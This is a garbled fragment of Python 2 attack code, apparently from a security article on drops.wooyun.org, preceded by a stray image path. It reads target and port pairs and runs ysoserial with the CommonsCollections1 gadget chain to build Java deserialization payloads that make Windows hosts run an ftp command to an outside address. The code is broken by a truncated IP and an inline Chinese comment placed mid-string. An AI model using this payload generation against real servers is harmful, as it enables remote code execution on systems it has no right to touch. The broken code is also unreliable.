 def check(l):
    t, p = l.strip().split(',')
    print 'Checking: %s:%s' % (t, p)
    cmd = ('java '
           '-jar '
           'ysoserial2.jar '
           'CommonsCollections1 '
           '"cmd.exe,/c,ftp .158" ' 针对 Windows 环境使用 ftp 命令
           '> '
           'payloads/{0}').format(t, p)
    p_path = './payloads/{0}'.format(t)
    os.system(cmd)
drops.wooyun.org